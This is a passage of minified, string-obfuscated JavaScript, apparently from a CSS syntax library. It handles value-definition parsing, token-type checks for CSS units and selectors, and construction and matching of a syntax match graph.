sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(3124)]){case o(2143):s=function(t,e,n,r){const i=o,s=" "===t[i(246)]||r?t[i(246)]:" "+t[i(246)]+" ",a=t[i(2772)][i(2645)]((t=>cn(t,e,n,r)))[i(1921)](s);return t[i(440)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3117)]?"!":"");break;case o(1506):return cn(e[o(2208)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1216):s=o(2564)+cn(e[o(2208)],n,r,i)+"]>";break;case o(586):s="<"+e[o(1105)]+(e[o(1381)]?n(function(t){const e=o;if(e(961)===t[e(3124)])return" ["+(null===t[e(2501)]?"-∞":t[e(2501)])+","+(null===t[e(3160)]?"∞":t[e(3160)])+"]";throw new Error(e(3129)+t[e(3124)]+"`")}(e[o(1381)]),e[o(1381)]):"")+">";break;case o(2441):s="<'"+e[o(1105)]+"'>";break;case o(869):s=e[o(1105)];break;case o(362):s="@"+e[o(1105)];break;case o(1648):s=e[o(1105)]+"(";break;case o(232):case o(2059):s=e[o(2423)];break;case o(3164):s=",";break;default:throw new Error(o(3129)+e[o(3124)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(3146)==typeof n?i=n:n&&(o=Boolean(n[r(2238)]),s=Boolean(n[r(1354)]),r(3146)==typeof n[r(1239)]&&(i=n[r(1239)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2768)]&&e[r(2768)][n];return i?r(2848)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2819)](/\n|\r\n?|\f/);s[o(1597)]+=i[o(3233)],s[o(2848)]+=t[o(3233)]-1,s[o(1306)]=1===t[o(3233)]?s[o(1306)]+i[o(3233)]:t[o(2232)]()[o(3233)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(450),e+(n?" `"+n+"`":""));return i[r(1545)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(3250),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3125)],i=t[n(2822)],s=i<r[n(3233)]&&r[i][n(996)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(3233)];t++){const e=r[t][n(2423)];t===i&&(d=e[n(3233)],u=m[n(3233)]),null!==a&&r[t][n(996)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(3233)]||h>1?(c=dn(a||e,n(2885))||hn(un,m),l=hn(c)):(c=dn(a,n(3051))||hn(dn(e,n(3051))||un,m[n(2578)](0,u)),l=dn(a,n(2885))||hn(c,m[n(2778)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2051)]=e,s[o(2807)]=n?ln(n):o(2886),s[o(481)]=a,s[o(1117)]=c,s[o(710)]=l,s[o(3261)]=e+o(1177)+s[o(2807)]+o(3062)+(a||o(281))+o(2406)+new Array(s[o(1117)]+1)[o(1921)]("-")+"^",Object[o(334)](s,u),s[o(2768)]={source:r&&r[o(2768)]&&r[o(2768)][o(2570)]||o(1857),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(1246)](e))return pn[n(1139)](e);const r=e[n(1549)]();let i=pn[n(1139)](r);if(void 0===i){const t=yn(r,0),e=t?"":kn(r,0);i=Object[n(2014)]({basename:r[n(2778)](e[n(3233)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(327)](e,i),i},vn=function(e){const n=t;if(gn[n(1246)](e))return gn[n(1139)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(3233)]);if(!o&&(r=r[n(1549)](),gn[n(1246)](r))){const t=gn[n(1139)](r);return gn[n(327)](e,t),t}const s=o?"":kn(r,i[n(3233)]),a=r[n(2778)](0,i[n(3233)]+s[n(3233)]),c=Object[n(2014)]({basename:r[n(2778)](a[n(3233)]),name:r[n(2778)](i[n(3233)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(327)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(3233)]-n>=2&&e[r(2198)](n)===bn&&e[r(2198)](n+1)===bn}function kn(e,n){const r=t;if(n=n||0,e[r(3233)]-n>=3&&e[r(2198)](n)===bn&&e[r(2198)](n+1)!==bn){const t=e[r(2347)]("-",n+2);if(-1!==t)return e[r(779)](n,t+1)}return""}const xn=[t(1639),t(1214),t(835),t(1583),t(254)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(3124)]===Lt&&e[r(2423)][r(2198)](0)===n}function Nn(e,n,r){const i=t;for(;null!==e&&(e[i(3124)]===Rt||e[i(3124)]===Gt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2423)][o(2198)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2423)][o(3233)];n++)if(!Kt(e[o(2423)][o(2198)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Nn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3124)]!==Ut){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Nn(r(++s),s,r),null===(e=r(s))||e[i(3124)]!==Ut)return 0}if(!o){const t=e[i(2423)][i(2198)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function In(e,n){const r=t;return null!==e&&e[r(3124)]===Lt&&e[r(2423)][r(2198)](0)===n}function Mn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2423)][i(3233)];t++){const s=e[i(2423)][i(2198)](t);if(45===s&&r&&0!==o)return Mn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Tn(t,e,n){if(!t)return 0;for(;In(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(2478),t(2901),t(1330)],jn=new Map([[It,Zt],[Bt,Zt],[qt,Xt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(3233)]?e[r(2198)](n):0}function Un(e,n){return ge(e,0,e[t(3233)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(3233)];t++)if(Un(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(3233)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(961)===e[i(3124)]){const t=Number(void 0!==r&&r!==n[i(3233)]?n[i(2778)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2501)]&&t<e[i(2501)]&&i(3252)!=typeof e[i(2501)])return!0;if(null!==e[i(3160)]&&t>e[i(3160)]&&i(3252)!=typeof e[i(3160)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1b;return null===e?0:e[i(3124)]===It&&On(e[i(2423)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3124)]){case Yt:case Zt:case Xt:if(t[n(3124)]!==r)break t;if(r=o[n(2232)](),0===o[n(3233)]){s++;break t}break;case It:case Bt:case qt:case Jt:o[n(3024)](r),r=jn[n(1139)](t[n(3124)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Hn(t){return function(e){return null===e||e[a1b(3124)]!==t?0:1}}function Fn(e){const n=t;return null===e||e[n(3124)]!==Et||45!==Ln(e[n(2423)],0)||45!==Ln(e[n(2423)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1b;if(null===e||e[i(3124)]!==Wt)return 0;const o=ke(e[i(2423)],0);if(null!==t){const n=e[i(2423)][i(2347)]("\\",o),r=-1!==n&&Wn(e[i(2423)],n)?e[i(2423)][i(779)](o,n):e[i(2423)][i(2778)](o);if(!1===t[i(1246)](r[i(1549)]()))return 0}return Rn(r,e[i(2423)],o)?0:1}}function Vn(e){const n=t;return n(3146)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3124)]===Ut&&0===Number(t[o(2423)])?1:e(t,r,i)}}const qn={"ident-token":Hn(Et),"function-token":Hn(It),"at-keyword-token":Hn(Mt),"hash-token":Hn(Tt),"string-token":Hn(Ct),"bad-string-token":Hn(6),"url-token":Hn(jt),"bad-url-token":Hn(8),"delim-token":Hn(Lt),"number-token":Hn(Ut),"percentage-token":Hn(Ot),"dimension-token":Hn(Wt),"whitespace-token":Hn(Rt),"CDO-token":Hn(Dt),"CDC-token":Hn(Ht),"colon-token":Hn(Ft),"semicolon-token":Hn(Pt),"comma-token":Hn(Vt),"[-token":Hn(qt),"]-token":Hn(Xt),"(-token":Hn(Bt),")-token":Hn(Zt),"{-token":Hn(Jt),"}-token":Hn(Yt)},Xn={string:Hn(Ct),ident:Hn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(3124)]!==Ot||Rn(r,e[i(2423)],e[i(2423)][i(3233)]-1)?0:1})),zero:Vn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=ke(e[i(2423)],0);return o===e[i(2423)][i(3233)]||Wn(e[i(2423)],o)?Rn(r,e[i(2423)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(3124)]!==Ut)return 0;let o=43===Ln(e[i(2423)],0)||45===Ln(e[i(2423)],0)?1:0;for(;o<e[i(2423)][i(3233)];o++)if(!Kt(Ln(e[i(2423)],o)))return 0;return Rn(r,e[i(2423)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3124)]!==Et)return 0;const r=e[n(2423)][n(1549)]();return On(r,xn)||Un(r,n(1195))?0:1},"dashed-ident":Fn,"custom-property-name":function(e){const n=t;return Fn(e)?"--"===e[n(2423)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3124)]!==Tt)return 0;const r=e[n(2423)][n(3233)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(2423)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3124)]!==Tt?0:ae(Ln(e[n(2423)],1),Ln(e[n(2423)],2),Ln(e[n(2423)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3124)]===Ut)return Sn(e,0,!1,i);if(e[r(3124)]===Et&&e[r(2423)][r(2198)](0)===An){if(!pe(e[r(2423)],1,110))return 0;switch(e[r(2423)][r(3233)]){case 2:return En(n(++i),i,n);case 3:return e[r(2423)][r(2198)](2)!==An?0:(i=Nn(n(++i),i,n),Sn(e=n(i),0,_n,i));default:return e[r(2423)][r(2198)](2)!==An?0:Sn(e,3,_n,i)}}else if(e[r(3124)]===Et||zn(e,43)&&n(i+1)[r(3124)]===Et){if(e[r(3124)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2423)],0,110))return 0;switch(e[r(2423)][r(3233)]){case 1:return En(n(++i),i,n);case 2:return e[r(2423)][r(2198)](1)!==An?0:(i=Nn(n(++i),i,n),Sn(e=n(i),0,_n,i));default:return e[r(2423)][r(2198)](1)!==An?0:Sn(e,2,_n,i)}}else if(e[r(3124)]===Wt){let t=e[r(2423)][r(2198)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2423)][r(3233)]&&Kt(e[r(2423)][r(2198)](s));s++);return s===o?0:pe(e[r(2423)],s,110)?s+1===e[r(2423)][r(3233)]?En(n(++i),i,n):e[r(2423)][r(2198)](s+1)!==An?0:s+2===e[r(2423)][r(3233)]?(i=Nn(n(++i),i,n),Sn(e=n(i),0,_n,i)):Sn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3124)]!==Et||!pe(e[r(2423)],0,117))return 0;if(null===(e=n(++i)))return 0;if(In(e,43))return null===(e=n(++i))?0:e[r(3124)]===Et?Tn(Mn(e,0,!0),++i,n):In(e,63)?Tn(1,++i,n):0;if(e[r(3124)]===Ut){const t=Mn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3124)]===Wt||e[r(3124)]===Ut?function(t){const e=r;return 45===t[e(2423)][e(2198)](0)}(e)&&Mn(e,1,!1)?i+1:0:Tn(t,i,n)}return e[r(3124)]===Wt?Tn(Mn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3124)]){case 6:case 8:break t;case Yt:case Zt:case Xt:if(e[r(3124)]!==i)break t;i=o[r(2232)]();break;case Pt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(2423)])break t;break;case It:case Bt:case qt:case Jt:o[r(3024)](i),i=jn[r(1139)](e[r(3124)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3124)]){case 6:case 8:break t;case Yt:case Zt:case Xt:if(e[r(3124)]!==i)break t;i=o[r(2232)]();break;case It:case Bt:case qt:case Jt:o[r(3024)](i),i=jn[r(1139)](e[r(3124)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Vn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(843),"ex",t(236),t(337),t(2452),"ch",t(461),"ic",t(1384),"lh",t(655),"vw",t(1874),t(2140),t(562),"vh",t(520),t(2276),t(205),"vi",t(729),t(1849),t(269),"vb",t(1976),t(2266),t(1270),t(1616),t(1402),t(2491),t(522),t(3116),t(1098),t(3219),t(3019),t(667),t(818),t(1944),t(1630),t(1718),t(2513)],Jn=[t(814),t(2094),t(1457),t(725)],Yn=["s","ms"],Gn=["hz",t(2403)],Qn=[t(2633),t(2594),t(1163),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(334)](Oe(i(1085),e),{input:n,offset:r,rawMessage:e,message:e+i(1757)+n+i(2642)+new Array((r||n[i(3233)])+1)[i(1921)]("-")+"^"})}const nr=new Uint8Array(128)[t(2645)](((e,n)=>/[a-zA-Z0-9\-]/[t(3139)](String[t(599)](n))?1:0));class rr{constructor(e){const n=t;this[n(1681)]=e,this[n(2595)]=0}[t(2198)](e){const n=t;return e<this[n(1681)][n(3233)]?this[n(1681)][n(2198)](e):0}[t(890)](){const e=t;return this[e(2198)](this[e(2595)])}[t(2644)](e=this[t(890)]()){return e<128&&1===nr[e]}[t(2536)](){const e=t;return this[e(2198)](this[e(2595)]+1)}[t(2454)](e){const n=t;return this[n(2198)](this[n(2262)](e))}[t(1236)](){const e=t;this[e(2595)]=this[e(2262)](this[e(2595)])}[t(2262)](e){const n=t;for(;e<this[n(1681)][n(3233)];e++){const t=this[n(1681)][n(2198)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2580)](e){const n=t;return this[n(1681)][n(779)](this[n(2595)],this[n(2595)]=e)}[t(2780)](e){const n=t;this[n(890)]()!==e&&this[n(815)](n(1501)+String[n(599)](e)+"`"),this[n(2595)]++}[t(3150)](){const e=t;return this[e(2595)]<this[e(1681)][e(3233)]?this[e(1681)][e(430)](this[e(2595)]++):""}[t(815)](e){const n=t;throw new er(e,this[n(1681)],this[n(2595)])}[t(2515)](){const e=t;return this[e(2580)](this[e(2262)](this[e(2595)]))}[t(2420)](){const e=t;let n=this[e(2595)];for(;n<this[e(1681)][e(3233)];n++){const t=this[e(1681)][e(2198)](n);if(t>=128||0===nr[t])break}return this[e(2595)]===n&&this[e(815)](e(608)),this[e(2580)](n)}[t(2626)](){const e=t;let n=this[e(2595)];for(;n<this[e(1681)][e(3233)];n++){const t=this[e(1681)][e(2198)](n);if(t<48||t>57)break}return this[e(2595)]===n&&this[e(815)](e(2796)),this[e(2580)](n)}[t(847)](){const e=t,n=this[e(1681)][e(2347)]("'",this[e(2595)]+1);return-1===n&&(this[e(2595)]=this[e(1681)][e(3233)],this[e(815)](e(1666))),this[e(2580)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2780)](ir),e[n(1236)](),r=e[n(2626)](e),e[n(1236)](),44===e[n(890)]()?(e[n(2595)]++,e[n(1236)](),125!==e[n(890)]()&&(i=e[n(2626)](e),e[n(1236)]())):i=r,e[n(2780)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1b;let n=null,r=!1;switch(t[e(890)]()){case 42:t[e(2595)]++,n={min:0,max:0};break;case 43:t[e(2595)]++,n={min:1,max:0};break;case 63:t[e(2595)]++,n={min:0,max:1};break;case 35:t[e(2595)]++,r=!0,t[e(890)]()===ir?n=sr(t):63===t[e(890)]()?(t[e(2595)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1506),comma:r,min:n[e(2501)],max:n[e(3160)],term:null}}(e);return null!==i?(i[r(2208)]=n,35===e[r(890)]()&&43===e[r(2198)](e[r(2595)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(3150)]();return""===r?null:ar(e,{type:n(2059),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1b(2143),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2280)](n)[r(2301)](((t,e)=>or[t]-or[e]));n[r(3233)]>0;){o=n[r(1030)]();let t=0,s=0;for(;t<e[r(3233)];t++){const n=e[t];r(2541)===n[r(3124)]&&(n[r(2423)]===o?(-1===s&&(s=t-1),e[r(2163)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2163)](s,t-s,i(e[r(2578)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(3233)]&&e[r(2163)](s,t-s,i(e[r(2578)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(717)](null),o=[];let s,a=null,c=e[r(2595)];for(;e[r(890)]()!==n&&(s=dr(e,n));)r(1491)!==s[r(3124)]&&(r(2541)===s[r(3124)]?(null!==a&&r(2541)!==a[r(3124)]||(e[r(2595)]=c,e[r(815)](r(989))),i[s[r(2423)]]=!0):null!==a&&r(2541)!==a[r(3124)]&&(i[" "]=!0,o[r(3024)]({type:r(2541),value:" "})),o[r(3024)](s),a=s,c=e[r(2595)]);return null!==a&&r(2541)===a[r(3124)]&&(e[r(2595)]-=c,e[r(815)](r(989))),{type:r(2143),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(890)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2780)](91),i=ur(t,e),t[n(2780)](93),i[n(440)]=!0,33===t[n(890)]()&&(t[n(2595)]++,i[n(3117)]=!0),i}(e,n));case 60:return 39===e[r(2536)]()?function(t){const e=r;let n;return t[e(2780)](60),t[e(2780)](39),n=t[e(2420)](),t[e(2780)](39),t[e(2780)](62),ar(t,{type:e(2441),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2780)](60),n=t[e(2420)](),e(529)===n){t[e(2780)](91);const n=ur(t,93);return t[e(2780)](93),t[e(2780)](62),ar(t,{type:e(1216),term:1===n[e(2772)][e(3233)]?n[e(2772)][0]:n})}return 40===t[e(890)]()&&41===t[e(2536)]()&&(t[e(2595)]+=2,n+="()"),91===t[e(2198)](t[e(2262)](t[e(2595)]))&&(t[e(1236)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2780)](91),45===t[n(890)]()&&(t[n(3150)](),o=-1),-1==o&&8734===t[n(890)]()?t[n(3150)]():(r=o*Number(t[n(2626)](t)),t[n(2644)]()&&(r+=t[n(2420)]())),t[n(1236)](),t[n(2780)](44),t[n(1236)](),8734===t[n(890)]()?t[n(3150)]():(o=1,45===t[n(890)]()&&(t[n(3150)](),o=-1),i=o*Number(t[n(2626)](t)),t[n(2644)]()&&(i+=t[n(2420)]())),t[n(2780)](93),{type:n(961),min:r,max:i}}(t)),t[e(2780)](62),ar(t,{type:e(586),name:n,opts:i})}(e);case 124:return{type:r(2541),value:e[r(2580)](e[r(2595)]+(124===e[r(2536)]()?2:1))};case 38:return e[r(2595)]++,e[r(2780)](38),{type:r(2541),value:"&&"};case 44:return e[r(2595)]++,{type:r(3164)};case 39:return ar(e,{type:r(232),value:e[r(847)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1491),value:e[r(2515)]()};case 64:return i=e[r(2536)](),e[r(2644)](i)?(e[r(2595)]++,{type:r(362),name:e[r(2420)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2536)](),i<48||i>57)return cr(e);break;default:return e[r(2644)](i)?function(t){const e=r,n=t[e(2420)]();return 40===t[e(890)]()?(t[e(2595)]++,{type:e(1648),name:n}):ar(t,{type:e(869),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2595)]!==e[n(3233)]&&r[n(815)](n(791)),1===i[n(2772)][n(3233)]&&n(2143)===i[n(2772)][0][n(3124)]?i[n(2772)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1b,i=n;n=e,t[r(996)][r(738)](this,e),n=i},emit(t,r,i){e[a1b(3024)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2701)},gr={type:t(2753)},br={type:t(1615)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(3124)]&&e[i(2713)]===gr&&n===pr&&(n=e[i(468)],e=e[i(1268)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(3233)]>2&&40===e[n(2198)](e[n(3233)]-2)&&41===e[n(2198)](e[n(3233)]-1)}function yr(e){const n=t;return n(869)===e[n(3124)]||n(362)===e[n(3124)]||n(1648)===e[n(3124)]||n(586)===e[n(3124)]&&vr(e[n(1105)])}function kr(e,n=" ",r=!1){return{type:t(2143),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function xr(e,n,r=new Set){const i=t;if(!r[i(1246)](e))switch(r[i(1023)](e),e[i(3124)]){case"If":e[i(1268)]=xr(e[i(1268)],n,r),e[i(468)]=xr(e[i(468)],n,r),e[i(2713)]=xr(e[i(2713)],n,r);break;case i(586):return n[e[i(1105)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(3233)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(3233)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(717)](null),t=wr({type:i(2477),map:e},pr,t)),null!==e)){const t=(vr(o[i(1105)])?o[i(1105)][i(2578)](0,-1):o[i(1105)])[i(1549)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(3233)]>5)return{type:i(2622),terms:n,all:!0};let t=gr;for(let r=n[i(3233)]-1;r>=0;r--){const o=n[r];let s;s=n[i(3233)]>1?Ar(e,n[i(2754)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(3233)]>5)return{type:i(2622),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(3233)]-1;r>=0;r--){const o=n[r];let s;s=n[i(3233)]>1?Ar(e,n[i(2754)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(3146)==typeof e)return{type:n(2996),fn:e};switch(e[n(3124)]){case n(2143):{let t=Ar(e[n(246)],e[n(2772)][n(2645)](_r),!1);return e[n(3117)]&&(t=wr(t,br,gr)),t}case n(1506):return function(t){const e=n;let r=pr,i=_r(t[e(2208)]);if(0===t[e(3160)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(468)]=wr(pr,pr,r),t[e(1665)]&&(r[e(468)][e(2713)]=wr({type:e(3164),syntax:t},r,gr));else for(let n=t[e(2501)]||1;n<=t[e(3160)];n++)t[e(1665)]&&r!==pr&&(r=wr({type:e(3164),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2501)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2501)]-1;n++)t[e(1665)]&&r!==pr&&(r=wr({type:e(3164),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1216):{const t=_r(e[n(2208)]),r=_r(kr([kr([{type:n(869),name:n(3025)},{type:n(586),name:n(3007)}]),kr([{type:n(586),name:n(3007)},kr([{type:n(1506),comma:!1,min:0,max:0,term:kr([{type:n(869),name:n(1335)},{type:n(586),name:n(3007)}])},{type:n(1506),comma:!1,min:0,max:0,term:kr([{type:n(869),name:"or"},{type:n(586),name:n(3007)}])}],"|")])],"|")),i=_r(kr([{type:n(586),name:n(1319)},kr([{type:n(2059),value:"("},{type:n(586),name:n(2067)},{type:n(2059),value:")"}]),{type:n(586),name:n(1228)}],"|"));return xr(i,{"!term":t,"!self":r}),xr(r,{"!boolean-group":i}),r}case n(586):case n(2441):return{type:e[n(3124)],name:e[n(1105)],syntax:e};case n(869):return{type:e[n(3124)],name:e[n(1105)][n(1549)](),syntax:e};case n(362):return{type:e[n(3124)],name:"@"+e[n(1105)][n(1549)](),syntax:e};case n(1648):return{type:e[n(3124)],name:e[n(1105)][n(1549)]()+"(",syntax:e};case n(232):return 3===e[n(2423)][n(3233)]?{type:n(2059),value:e[n(2423)][n(430)](1),syntax:e}:{type:e[n(3124)],value:e[n(2423)][n(2778)](1,e[n(2423)][n(3233)]-2)[n(1602)](/\\'/g,"'"),syntax:e};case n(2059):return{type:e[n(3124)],value:e[n(2423)],syntax:e};case n(3164):return{type:e[n(3124)],syntax:e};default:throw new Error(n(2395),e[n(3124)])}}function zr(e,n){const r=t;return r(3252)==typeof e&&(e=hr(e)),{type:r(900),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Nr}=Object[t(3171)],Sr=t(2701);let Er=0;function Ir(e,n){const r=t;if(e[r(3233)]!==n[r(3233)])return!1;for(let t=0;t<e[r(3233)];t++){const i=n[r(2198)](t);let o=e[r(2198)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Mr(e){const n=t;return null===e||e[n(3124)]===Vt||e[n(3124)]===It||e[n(3124)]===Bt||e[n(3124)]===qt||e[n(3124)]===Jt||function(t){const e=n;return t[e(3124)]===Lt&&"?"!==t[e(2423)]}(e)}function Tr(e){const n=t;return null===e||e[n(3124)]===Zt||e[n(3124)]===Xt||e[n(3124)]===Yt||e[n(3124)]===Lt&&"/"===e[n(2423)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1b;function i(){const e=a1b;do{w++,b=w<t[e(3233)]?t[w]:null}while(null!==b&&(b[e(3124)]===Rt||b[e(3124)]===Gt))}function o(e){const n=w+e;return n<t[a1b(3233)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1b(2807)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1b;y=2===y[t(3124)]?y[t(787)]:{type:3,syntax:d[t(2807)],token:y[t(1439)],prev:y},d=d[t(787)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3124)]){case r(2701):if(null===h){if(null!==b&&(w!==t[r(3233)]-1||"\\0"!==b[r(2423)]&&"\\9"!==b[r(2423)])){e=gr;break}g=Sr;break}if((e=h[r(1520)])===br){if(h[r(2417)]===y){e=gr;break}e=pr}for(;h[r(2401)]!==d;)u();h=h[r(787)];break;case r(2753):if(null!==f&&!1!==f)(null===m||w>m[r(829)])&&(m=f,f=!1);else if(null===m){g=r(2753);break}e=m[r(1520)],h=m[r(385)],d=m[r(2401)],y=m[r(2417)],w=m[r(829)],b=w<t[r(3233)]?t[w]:null,m=m[r(787)];break;case r(900):e=e[r(1268)];break;case"If":e[r(2713)]!==gr&&c(e[r(2713)]),e[r(468)]!==pr&&a(e[r(468)]),e=e[r(1268)];break;case r(2622):e={type:r(838),syntax:e,index:0,mask:0};break;case r(838):{const t=e[r(2807)][r(2772)];if(e[r(240)]===t[r(3233)]){if(0===e[r(3049)]||e[r(2807)][r(2897)]){e=gr;break}e=pr;break}if(e[r(3049)]===(1<<t[r(3233)])-1){e=pr;break}for(;e[r(240)]<t[r(3233)];e[r(240)]++){const n=1<<e[r(240)];if(!(e[r(3049)]&n)){c(e),a({type:r(1229),syntax:e[r(2807)],mask:e[r(3049)]|n}),e=t[e[r(240)]++];break}}break}case r(1229):e={type:r(838),syntax:e[r(2807)],index:0,mask:e[r(3049)]};break;case r(2477):if(null!==b){let 